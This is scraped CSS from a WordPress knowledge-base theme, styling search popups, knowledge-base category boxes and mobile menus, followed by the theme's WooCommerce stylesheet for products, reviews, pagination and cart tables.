.footer-secondary {
    float: left;
	padding-left: 0px;
}
ul.footer-secondary li, ul.footer-tertiary li {
    display: inline-block;
    list-style-type: none;
    line-height: 26px;
    vertical-align: middle;
    margin: 0 18px 0 0;
	font-size:13px;
}
.footer-tertiary {
    float: right;
	padding-right: 0px;
	padding-left: 0px;
}
ul.footer-tertiary li {
	margin: 0 0px 0 0;
}

/**** FIX BBPRESS ****/
.sidebar-widget.widget_display_topics ul, .sidebar-widget.widget_display_forums ul{
	padding-left:0px;
}
.sidebar-widget.widget_display_search input[type="text"], .bbp-login-form .bbp-username input[type="text"], .bbp-login-form .bbp-password input[type="password"]{
	background:#FFFFFF;
}


/******************
	30. ICON SEARCH
*******************/
.icon-page-popup.open {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.icon-page-popup.page-search-popup {
    background: #fff;
}
.icon-page-popup {
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
}
.popup-close-button {
    position: fixed;
    top: 40px;
    right: 55px;
    z-index: 100000;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    height: 40px;
    width: 40px;
    color: #111;
    -webkit-transition: all .3s linear .1s;
    transition: all .3s linear .1s;
}
.icon-page-popup.open .popup-close-button {
    visibility: visible;
    opacity: 1;
}
.icon-page-popup.open .popup-close-button {
    -webkit-transition-delay: .6s;
    transition-delay: .6s;
}
.popup-close-button .burger-icon-top, .popup-close-button .burger-icon-bottom {
    display: block;
    position: absolute;
    top: 19px;
    left: 5px;
    width: 29px;
    height: 3px;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: -webkit-transform .6s cubic-bezier(.165,.84,.44,1);
    transition: -webkit-transform .6s cubic-bezier(.165,.84,.44,1);
    transition: transform .6s cubic-bezier(.165,.84,.44,1);
    transition: transform .6s cubic-bezier(.165,.84,.44,1),-webkit-transform .6s cubic-bezier(.165,.84,.44,1);
}
.popup-close-button .burger-icon-top {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.popup-close-button .burger-icon-bottom {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}
span.burger-icon-top, span.burger-icon-bottom {
    background:#111;
}
.page-search-popup .page-search-popup-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
.page-search-popup .searchform {
    position: relative;
    color: #086ad8;
    width: 1170px;
    max-width: 70%;
    margin: 0 auto;
    -webkit-transform: translate(0,50px);
    -ms-transform: translate(0,50px);
    transform: translate(0,50px);
    -webkit-transition: all .5s ease-in-out,opacity .5s linear;
    transition: all .5s ease-in-out,opacity .5s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
	margin-top: -130px;
}
.icon-page-popup.page-search-popup form.searchform i.livesearch {
    top: 28px;
    left: 16px;
}
.icon-page-popup.page-search-popup select.search-expand-types {
    top: 1px;
    right: 110px;
}
.icon-page-popup.page-search-popup .button-custom {
    right: 0px;
	min-height: 75px!important;
}
.icon-page-popup.page-search-popup .form-control.header-search {
	border-radius: 4px;
	border-color: rgba(0, 0, 0, 0.3)!important;
	webkit-box-shadow: 2px 0px 10px -5px rgba(0,0,0,0.75)!important;
	-moz-box-shadow: 2px 0px 10px -5px rgba(0,0,0,0.75)!important;
	box-shadow: 2px 0px 10px -5px rgba(0,0,0,0.75)!important;
	min-height: 75px;
}
.icon-page-popup.page-search-popup .trending-search {
	display:none;
}
.icon-page-popup.page-search-popup .form-control.header-search::-webkit-input-placeholder { 
  color:#222;
}
.icon-page-popup.page-search-popup .form-control.header-search:-ms-input-placeholder {
  color:#222;
}
.icon-page-popup.page-search-popup .form-control.header-search::placeholder {
  color:#222;
}
.icon-page-popup.page-search-popup select.search-expand-types {
  color:#222;
  height: 73px;
}

/******************
	31. VC PORTFOLIO WRAP
*******************/
.portfolio-item-wrap {
	left: 0px;
	top: 383px;
	margin-bottom: 10px;
}
.portfolio-item {
	margin: 0;
	position: relative;
	-webkit-transition: all 2s ease-in-out;
	transition: all 2s ease-in-out;
	z-index: 1;
}
.portfolio-item-wrap .portfolio-item .image-wrap {
	position: relative;
	border: 1px solid #ebebeb;
	transition: transform .25s ease-in-out;
	border-radius: 4px;
	overflow: hidden;
	width: 100%;
	min-height: 80px;
	text-align: center;
	display: block;
} 
.custom-well.blankbg, .doc-rtl-sidebar .custom-well.blankbg, .inlinedocsidebar .custom-well.blankbg{
    background: none!important;
}
.portfolio-item-wrap .portfolio-item.shadow {
	-webkit-box-shadow: 3px 5px 25px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 3px 5px 25px 0 rgba(0,0,0,.1);
    box-shadow: 3px 5px 25px 0 rgba(0,0,0,.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}
.portfolio-item-wrap .portfolio-item .image-wrap:before {
	content:'';
	background: url("img/dots.svg") left center no-repeat #ebebeb;
	color: #bbb;
	width: 100%;
	height: 30px;
	padding: 0 8px;
	display: block;
	font-size: 20px;
	line-height: 28px;
	text-align: left;
}
.portfolio-item-wrap .portfolio-item .image-wrap:after {
	content:'';
	background: #f5f5f5;
	position: absolute;
	width: calc(100% - 50px);
	border-radius: 3px;
	height: 10px;
	top: 10px;
	left: 40px;
}
.portfolio-item-wrap .portfolio-item .image-wrap img {
	width: 100%;
	vertical-align: middle;
	display: block;
}
.portfolio-item-wrap .description {
	padding: 15px;
	text-align: center;
}
.body-content .faq-single {
    margin: 0px 0 25px 0px;
    border-bottom: 1px solid rgba(170, 170, 170, 0.47);
    padding: 0px 0px 0px 0px;
}
.pull-right.reply { 
	display: none; 
}
.pg-custom-vc {
	position:relative;
}
a.post-edit-link {
    margin-right: 20px;
}
/**************** 
** VC EQUAL COL HEIGHT ***
****************/
.row-eq-height, .vc-row-eq-height, .vc-row-eq-height [class*="vc_col-sm-"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
/**************** 
** DOC VC FIX ***
****************/
.ajxloadvc .page-title-header {
    padding: 0px 0px 5px 60px;
}
.ajxloadvc .page-title-header:before {
    left: 5px;
}
.ajxloadvc .doc-single-post .manual_attached_section h5:before, .ajxloadvc .manual_related_articles h5:before, .body-content .ajxloadvc li.cat.inner:before {
    left: 6px;
}
.vc-kb-cat-widget, .vc-kb-popular-widget {
	padding:0px;
}
.vc-kb-cat-widget ul li {
    border-bottom: 1px solid #fff;
    margin-bottom: 0px!important;
	padding-bottom: 8px;
}
ul.doc-landing.child li.cat-lists:last-child {
	border-bottom: none;
}
.count-span {
	color: #fff;
    font-size: 11px;
    margin: 0 0px 0 3px;
    padding: 1px 4px;
    line-height: 100%;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 35px;
    background: #7D7F81;
}
li.current-singlepg-active a {
	font-weight: bold;
}
form.post-password-form input[type=submit]{
	border-top-left-radius: 0px!important;
	border-bottom-left-radius: 0px!important;
}
img.wp-post-image {
    margin: 15px 0px;
}
#navbar i.menu_arrow_first_level.fa.fa-caret-down {
    font-size: 8px;
}

.mobile_menu_arrow {
	display:none!important;
}
@media (max-width: 991px) {
.navbar-toggle {
    margin-right: 0px!important;
}
.mobile-menu-holder li > ul {
    display: none;
    overflow: hidden;
    padding: 3px 0px 3px 35px;
}
.mobile-menu-holder i.menu_arrow_first_level.fa.fa-caret-down {
	display:none;
}
.mobile_menu_arrow {
	display:block!important;
	float:right;
	margin-top: -23px;
	font-size: 12px;
	cursor:pointer;
}
.nav>li>a {
    display: table-cell!important;
}
.mobile-menu-holder li > ul.sub-menu > li:last-child, .mobile-menu-holder ul > li:last-child {
	border-bottom:none!important;
}
.mobile-menu-holder ul > li {
    padding: 4px 0px;
}
}

/********* KB - Cat shortcode Style 1 **********/
.private-kb-cat {
	text-align:right;
	font-size: 12px;
	color:#F13C2A;
	float: right;
} 
.private-kb-cat.left{
	text-align:left;	
}
.private-kb-cat i{
	color:#F13C2A;
}
.kb_style1_box {
	margin-bottom: 20px;	
}
.cat_pgstyle2_fix {
	padding-bottom: 20px;	
}
.kb_style1_box.cat_pgstyle2_fix:hover{
	box-shadow: none;
}
.kb-categorypg-style2 {
    padding: 20px 30px!important;
    background: #ffffff!important;
	box-shadow: 0 1px 1px 0 #dfe5ee;
    border-radius: 5px;
    margin-bottom: 20px;
}
.kb-categorypg-style2 .kb-box-single {
    padding: 0px 0px 0px 0px;
	border-bottom:none;
	color:inherit;
	background: none;
}
.kb-categorypg-style2 .kb-box-single:before {
    font-family: 'et-line'!important;
    content: ""!important;
}
.kb-categorypg-style2 p.customkb_excerpt {
	padding-top:5px;
}
.kb_style1_box .wrap_kbstyle {
	background-color: white;
	border-radius: 4px;
	padding: 30px;
	position: relative;
	z-index: 3;
	text-decoration: none;
	overflow: hidden;
	width: 100%;
	display: block;
	outline: none;
	box-shadow: 0 3px 8px 0 rgba(0,0,0,0.03);
	border: 1px solid #d4dadf;
	-webkit-transition: border .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear, -webkit-transform .15s linear;
	transition: border .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear, -webkit-transform .15s linear;
	transition: border .15s linear, transform .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear;
	transition: border .15s linear, transform .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear, -webkit-transform .15s linear;
}
.kb_style1_box .wrap_kbstyle:hover {
	border: 1px solid rgba(136,149,162,0.35);
	background-color: #fcfcfc;
}
.kb_style1_box .wrap_stylekb {
	position: relative;
	padding-left: 150px;
}
.kb_style1_box wrap_kbstyle:hover .icon_image_kbstyle {
	border-color: #d0d7df;
}
.kb_style1_box .icon_image_kbstyle {
	position: absolute;
	left: 0;
	top: 0;
	width: 120px;
	height: 100%;
	-webkit-transition: all .3s linear;
	transition: all .3s linear;
	text-align: center;
}
.kb_style1_box .icon_image_kbstyle i{
	font-size: 55px;
	color: #818A97;
}
.kb_login_box {
    margin: auto;
    margin-top: 0px;
}
@media (max-width:767px) {
	.kb_style1_box .icon_image_kbstyle {
		position: inherit;
	}
	.kb_style1_box .wrap_stylekb {
		padding-left: 0px;
	}
	.kb_style1_box .icon_image_kbstyle {
		text-align:left;
		padding-bottom:20px;
	}
	.navbar-toggle {
		margin-right: 15px!important
	}
}
/********* KB - Cat shortcode Style 2 **********/
.row-eq-height, .vc-row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.vc-row-eq-height [class*="vc_col-sm-"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.KbCategory__box_layout2 .mediaContent {
    width: 100%;
}
.KbCategory__box_layout2 .KbCategory__box_layout2__boxInner:hover, .kb_style1_box:hover, .vc-faqmanualblocks-wrap .vc-faqmanualblocks:hover {
    box-shadow:  0 0 1px rgba(0, 0, 0, 0.3), 0 2px 6px rgba(0, 0, 0, 0.24), 0 4px 15px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:  0 0 1px rgba(0, 0, 0, 0.3), 0 2px 6px rgba(0, 0, 0, 0.24), 0 4px 15px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow:  0 0 1px rgba(0, 0, 0, 0.3), 0 2px 6px rgba(0, 0, 0, 0.24), 0 4px 15px rgba(0, 0, 0, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.row-eq-height .KbCategory__box_layout2:nth-child(2n-2) {  
    margin-right: 0;
}
.row-eq-height:last-child .KbCategory__box_layout2 {
	margin: 0 0 3rem 0;
}
.KbCategory__box_layout2__boxInner {
    padding: 25px;
	margin-bottom: 30px;
}
.KbCategory__box_layout2 .flex {
    display: -ms-flexbox;
    display: flex;
}
.KbCategory__box_layout2 .noflex.center {
	text-align:center;
}
.KbCategory__box_layout2 .mediaFigure {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 25px;
	margin-top: 5px;
}
.KbCategory__box_layout2 .mediaFigure.fix{
	margin-right:0px;
	margin-bottom:12px;
}
.KbCategory__box_layout2 .mediaFigure i {
	font-size: 45px;
}
.mediaContent .private-kb-cat {
    text-align: left;
    padding-bottom: 10px;
	float: none;
}
.mediaContent .private-kb-cat.fix.left{
	text-align: left;
}
.mediaContent .private-kb-cat.fix{
	text-align: center;
	float: none;
}
.vc-manualfaq-blocks {
	border-bottom: 1px solid #efefef;
    background-color: #FAFAFA;
    padding: 30px;
    margin-bottom: 20px;
    margin-right: 10px;
}
.vc-manualfaq-blocks:last-child {
    margin-right: 0px;
}
.vc-faqmanualblocks {
	border-bottom: 1px solid #efefef;
    background-color: #FAFAFA;
    padding: 25px;
    margin-bottom: 30px;
}
@media (max-width: 991px) {
	.vc-manualfaq-blocks {
		margin-right: 0px;
	}
}
.body-content .search h4{
	overflow-wrap: break-word;
}

.page404search form.searchform i.livesearch {
    top: 36px; 
}
.page404search select.search-expand-types {
	top: 16px;
}

.vckbpostauthors {
	margin-top:20px;
}
.vckbpostauthors .kb_post_article_username {
	text-transform: capitalize;
}
.vckbpostauthors ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    height: 35px;
    margin-right: 8px;
}
.vckbpostauthors ul li:first-child {
    left: 0;
}
.vckbpostauthors ul li:nth-child(2), .vckbpostauthors ul li:nth-child(3), .vckbpostauthors ul li:nth-child(4) {
    margin-left: -12px;
}
.vckbpostauthors ul li:nth-child(2) {
    z-index: 9;
}
.vckbpostauthors ul li:nth-child(3) {
    z-index: 8;
}
.vckbpostauthors ul li:nth-child(4) {
    z-index: 7;
}
.vckbpostauthors ul li {
    display: inline-block;
    z-index: 10;
    position: relative;
    margin-left: 0;
}
.vckbpostauthors ul::after {
    content: "";
    display: table;
    clear: both;
}
.vckbpostauthors ul li img {
    border-radius: 50%;
    height: 36px;
    width: 36px;
}
.vckbpostauthors .item-info {
    display: inline-block;
    vertical-align: middle;
	font-size: 12px;
}
.vckbpostauthors .item-info .post_autname {
    text-transform: capitalize;
	color: inherit;
}
.pg-custom-vc .custom_login_form ul.custom_register{
	margin-left:0px!important;
}
.pg-custom-vc .custom_login_form p {
	padding-bottom:0px;
}
div.search.reply a {
    font-size: inherit;
}
/****************** ==	Misc. VC SHORTCODE - MESSAGE BOX == *******************/ 
.promo {
	border: 1px solid #E5E5E5;
    border-radius: 3px;
    padding: 30px;
}
.promo .hvr-bubble-float-right:before {
	border-color: transparent transparent transparent #1ABC9C;
}
.promo a {
    float: right;
    margin-top: -63px;
    height: 46px;
	padding: 12px 22px;
}

--- FILE ---
content_type: text/css
request_url: https://support.swing2app.com/wp-content/themes/manual/css/woocommerce.min.css?ver=5.4.18
body_size: 7065
content:
/********************
PRODUCT ITEMS
********************/
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: inherit;
    line-height: 22px;
    padding-bottom: 5px!important;
}
.woocommerce ul.products {
    padding-top: 40px;
}
.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 -3px 1em;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product a.product-category {
    display: block;
    height: 100%;
    background-color: #fff;
	text-align: center;
}
.woocommerce ul.products li.product h3 {
    text-align: center;
    padding: 4px 0px 10px 0px;
    margin: -2px 0 0;
    font-weight: 600;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
	font-size: 15px;
    color: #585858;
}
.woocommerce ul.products li.product h3:hover {
	color: #1abc9c;
}
.woocommerce ul.products li.product .price del {
    display: inline;
}
.woocommerce li.product del .amount, .woocommerce-page li.product del .amount {
    font-size: inherit;
    margin-right: 5px;
}
.woocommerce ins, .woocommerce-page ins {
    text-decoration: none;
    color: #1abc9c;
}
.woocommerce ul.products li.product .price {
    display: block;
    margin: 0 0 0px;
    text-align: center;
    font-size:17px;
    color: #383838;
    font-weight:500;
	padding: 0px 0px 5px 0px;
}
.woocommerce ul.products li.product .price ins {
    font-weight: inherit;
}
.woocommerce li.product div.star-rating {
    display: none;
}
.woocommerce a.added_to_cart {
	display: inline-block;
    padding: 0 2px;
    font-family: inherit;
    text-transform: capitalize;
    font-size: 11px;
    margin-left: 5px;
}
.woocommerce a.button.add_to_cart_button::before {
    content: "\e07a";
	font-family: 'ElegantIcons'; 
	font-size: 14px;
    display: inline-block;
	padding-right: 8px;
	color: #ffffff;
}
.woocommerce a.button::before {
    content: "\e04e";
	font-family: 'ElegantIcons'; 
	font-size: 14px;
    display: inline-block;
	padding-right: 8px;
	color: #ffffff;
}
.woocommerce a.button:hover::before {
	color: #FFF;
}
.woocommerce a.button {
    padding: 12px 20px !important;
    font-size: inherit!important;
}
.woocommerce a.button.product_type_variable:before{
	content: "\61";
}
.woocommerce .product .onsale.out-of-stock-button {
    background-color: #f1c40f;
    font-size: 13px;
    width: 60px;
    height: 60px;
    padding-top: 14px;
    line-height: 15px;
}
.woocommerce .woocommerce-result-count {
	margin: 15px 0 1em 0px;
}

/********************
TABLE
********************/
.woocommerce div.product form.cart .variations td.label label {
	display: block;
    position: relative;
    color: #333;
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
    padding: 4px 0px;
    text-align: left;
}
.woocommerce div.product tr:nth-child(even) {
    background-color: inherit;
}
/********************
SINGLE PRODUCT PAGE
********************/
.woocommerce div[itemprop="aggregateRating"] .star-rating {
     display: none; 
}
.woocommerce .star-rating, .woocommerce-page .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    font-size: 1.1em;
    width: 5.4em;
    font-family: 'star';
    color: #f4d83a;
}
a.woocommerce-review-link {
    text-decoration: none!important;
	font-size: 12px;
}
a.woocommerce-review-link:hover {
	color:#979797;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.218em;
    margin-top: -7px;
}
.woocommerce del, .woocommerce-page del {
    color: #777;
}
.woocommerce div.product .summary p.price span.amount, .woocommerce .woocommerce-variation-price span.price {
    font-weight: 600;
    font-size: 19px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #383838;
    font-size: inherit;
	padding: 10px 0px;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	font-weight: inherit;
}
.woocommerce .woocommerce-variation-price {
	padding:0px 0px 20px 0px;
}
.woocommerce del .amount, .woocommerce-page del .amount {
    margin-right: 10px;
    font-size: inherit;
}
.woocommerce ins, .woocommerce-page ins {
    text-decoration: none;
    color: inherit;
}
/* Custom +/- */
.woocommerce div.product .product_meta, .woocommerce div.product .cart {
    margin: 25px 0;
}
.woo-add-plus-minus input[type=number]::-webkit-outer-spin-button,
.woo-add-plus-minus input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woo-add-plus-minus input[type=number] {
    -moz-appearance:textfield;
}

.woocommerce .quantity .minus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .minus:hover, .woocommerce .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover {
    background-color: #1abc9c;
}

.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus, .woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {
    padding: 0;
    width: 19px;
    height: 19px;
    line-height: 17px;
    margin-top: 13px;
    display: inline;
    font-size: 14px;
    border: 0;
    cursor: pointer;
    outline: 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    background-color: #bababa;
    color: #fff;
    border-radius: 500px;
}
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce table tr.cart_item span.woocommerce-Price-amount.amount {
    border: 0;
    padding: 0 5px;
    display: block;
    width: 28px;
    display: inline;
    text-align: center;
    background: 0;
}
/*add to cart single page*/
.woocommerce button.single_add_to_cart_button.button.alt {
	margin-left:20px;
	margin-top: 0px;
}
.woocommerce button.button.alt, .woocommerce #respond input#submit,  .woocommerce button.button, .woocommerce input.button {/*.woocommerce a.button,*/
        background-color: #1ABC9C!important;
		color:#FFFFFF;
}
.woocommerce .button:hover, .woocommerce-page .button:hover, .woocommerce button.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce a.button:hover {
	 background-color: #31C2A6!important;
	 color:#FFFFFF!important;
}
/*woo message*/
.woocommerce div.message, .woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .myaccount_user {
    margin-bottom: 25px;
    position: relative;
    display: block;
    line-height: 38px;
	border-top:none;
}
.woocommerce ul.woocommerce-error li{ list-style-type: none!important; }
.woocommerce .product .onsale, .woocommerce .product .single-onsale {
    position: absolute;
    top: -16px!important;
    width: 4.533333333333333em;
    height: 4.533333333333333em;
    line-height: 4.533333333333333em;
    text-align: center;
	font-weight: inherit;
    background-color: #303030;
    color: #fff;
    -webkit-border-radius: 500em;
    -moz-border-radius: 500em;
    -ms-border-radius: 500em;
    -o-border-radius: 500em;
    border-radius: 500em;
    z-index: 1;
	padding: 0px;
	right: -7px!important;
}
/*woo Out Of Stock*/
.woocommerce .summary p.stock.out-of-stock {
    display: inline-block;
    font-weight: 700;
    padding-bottom: 1px;
    border-bottom: 2px solid;
    margin: 8px 0;
}
/*woo product_meta*/
.woocommerce .product_meta {
	background-color: #fff;
    border-top: 4px solid #e7e7e7;
    border-radius: 1px;
	padding-top: 15px;
}
.woocommerce div.product div.product_meta>span, .woocommerce div.product div.product_meta>.social_share_list_holder>span {
    display: block;
    position: relative;
    font-size: inherit;
    padding: 3px 0px;
}
.woocommerce div.product div.product_meta>span span, .woocommerce div.product div.product_meta>span a {
    font-weight: 300;
    color: #777;
    text-transform: none;
    margin-left: 3px;
    -webkit-transition: color .1s linear;
    -moz-transition: color .1s linear;
    -ms-transition: color .1s linear;
    -o-transition: color .1s linear;
    transition: color .1s linear;
    -webkit-backface-visibility: hidden;
}
/*woo social box*/
.woocommerce .social-box {
	text-align: left;
	margin: 11px 0px 0px 0px;
}
.woocommerce .social-share-box {
	height: 30px;
    width: 30px;
	line-height: 10px;
    font-size: 12px;
	margin: 5px 2px;
	border: 1px solid #cccccc;
	padding: 9px;
	padding-left: 8px;
}
.woocommerce .social-share-box:hover {
	border: 1px solid #47C494;
	color:#FFF;
}
/*woo tabs*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #999999;
    display: block;
    -webkit-transition: border 200ms ease-out;
    transition: border 200ms ease-out;
	font-size:inherit;
	padding-top: 11px;
	font-weight: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:after  {
	content: none;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper:before, .woocommerce .woocommerce-tabs.wc-tabs-wrapper:after {
    content: " ";
    display: table;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid #EEE;
	padding-left: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #ebe9eb;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
    border: none!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: none;
	margin: 0px!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a  {
    border-color: #333333;
    color: #333333;
    border-top: 4px solid #333333;
    border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
	color: #333333!important;
}
.woocommerce .panel {
	box-shadow:none;
	border: none;
	padding:8px  0px 30px 0px!important;
}
/*woo tabs :: Reviews*/
.woocommerce #reviews h3 {
	padding-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0px;
	padding-top: 25px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	height: 60px;
    width: 60px;
    border-radius: 50%;
	display: inline-block;
    max-width: 100%;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 90px;
	background: none repeat scroll 0 0 #FCFCFC;
	border:none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before {
	border-bottom: 15px solid rgba(0, 0, 0, 0);
    border-right: 15px solid #FCFCFC;
    border-top: 15px solid rgba(0, 0, 0, 0);
    height: 0;
    left: 75px;
    position: absolute;
    top: 13px;
    width: 0;
	content:"";
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: inherit;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{
	text-transform: capitalize;
}
/*woo tabs :: Reviews :: FORM*/
.woocommerce #review_form #respond {
	border-top: 4px double #e7e7e7;
	padding-top: 20px;
    margin-top: 25px;
}
.woocommerce-Reviews form#commentform {
    padding-top: 20px;
}
.woocommerce p.comment-form-rating {
	padding-top: 25px;
}
.woocommerce p.stars a, .woocommerce p.stars a:hover {
	color: #f4d83a!important;
}
.woocommerce #review_form #respond textarea {
    width: 100%;
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    padding: 16px 20px;
    font-weight: 500;
    letter-spacing: 1px;
}
.woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-comment {
	margin-bottom: 0px;
}


/********************
WIDGET
********************/
/*Price Filter*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 10px;
    height: 10px;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    cursor: pointer;
    outline: 0;
    top: -3px;
    color: #fff;
    background-color: #979797;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #ebebeb;
	height: .2em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-color: #979797;
    border-radius: 1em;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    -ms-border-radius: 1em;
    -o-border-radius: 1em;
    top: 0;
    height: 70%;
}
.woocommerce .widget_price_filter .price_label, .woocommerce-page .widget_price_filter .price_label {
    float: left;
    font-size: 13px;
}
.woocommerce .widget_price_filter .button, .woocommerce-page .widget_price_filter .button {
    float: right!important;
    padding: 0 16px;
}
/*Raiting Filter*/
.woocommerce .widget_rating_filter ul {
	margin: 0 0 0 39px;
}
/*Cart*/
.woocommerce .widget_shopping_cart p.buttons {
	padding-top:15px;
}
.woocommerce .widget_shopping_cart p.buttons a.button {
	background-color: #31C2A6;
	color: #FFFFFF!important;
	border-radius: 4px;
}
/*SEARCH*/
.woocommerce .widget_product_search input[type="submit"]{
	margin-top: -74px;
    position: relative;
    padding: 15px 9px 32px;
    margin-right: 0px;
}


/********************
PAGINATION
********************/
.woocommerce nav.woocommerce-pagination{
	margin:30px 0px 50px 0px;
}
.woocommerce nav.woocommerce-pagination ul {
     border: none; 
}
.woocommerce .woocommerce-pagination ul.page-numbers li.current {
    color: #303030;
    background-color: #e3e3e3;
    border-color: #e3e3e3;
}
.woocommerce .woocommerce-pagination ul.page-numbers li{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-decoration: none;
    display: inline-block;

    width: 38px;
    height: 38px;
    line-height: 32px;
    margin: 0 5px 0 0;
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;
    border: 2px solid #e5e5e5;
}
.woocommerce .woocommerce-pagination ul.page-numbers li a{
	color: #b4b4b4;
}
/********************
CART
********************/
.woocommerce table.shop_table {
    border: none!important;
    border-radius: 0px;
}
.woocommerce .checkout table.shop_table thead tr th, .woocommerce-page .checkout table.shop_table thead tr th, .woocommerce table.cart thead tr th, .woocommerce-page table.cart thead tr th, .woocommerce-account table.my_account_orders thead tr th, .woocommerce-page table.my_account_orders thead tr th {
    font-weight: 500;
    border-right: 0px;
}
.woocommerce table.shop_table td {
    border:none;
	padding: 3px 12px;
}
.woocommerce table.shop_table td.product-quantity .minus, .woocommerce table.shop_table td.product-quantity .plus{
	margin-top: 0px;
} 
.woocommerce table.shop_table td.product-quantity .quantity input.qty {
	width: 35px;
}
